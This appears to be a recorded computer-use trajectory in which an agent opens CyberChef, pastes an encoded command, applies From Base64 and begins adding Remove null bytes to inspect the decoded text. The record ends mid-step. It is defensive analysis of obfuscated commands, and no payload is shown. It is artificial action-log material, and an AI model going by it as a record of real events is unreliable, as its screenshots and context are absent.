
type("cyber")

type(" chef")
key("Return")

left_click(297, 488)

Paste the copied encoded command into CyberChef's input and inspect the string through to its trailing "==" padding
key("ctrl+v")
scroll(647, 307, "up", 10)

scroll(612, 308, "down", 10)
scroll(642, 322, "up", 10)

scroll(714, 308, "down", 10)

left_click_drag(942, 345, 959, 345)

scroll(763, 341, "up", 6)

Find the From Base64 operation, add it to the empty recipe, and widen the recipe pane
left_click(134, 309)

type("from basde")

key("BackSpace")
key("BackSpace")
type("e64")

left_click_drag(58, 336, 325, 297)

left_click_drag(546, 319, 601, 325)

Compare the encoded input with the decoded output, and examine the extra characters between the output's letters
left_click_drag(616, 285, 814, 328)
left_click(738, 349)

scroll(722, 487, "down", 5)

scroll(704, 487, "up", 3)

left_click_drag(620, 453, 675, 454)

Search operations for "null", add Remove null bytes below From Base64 in the recipe, and enlarge the output pane
left_click(133, 289)
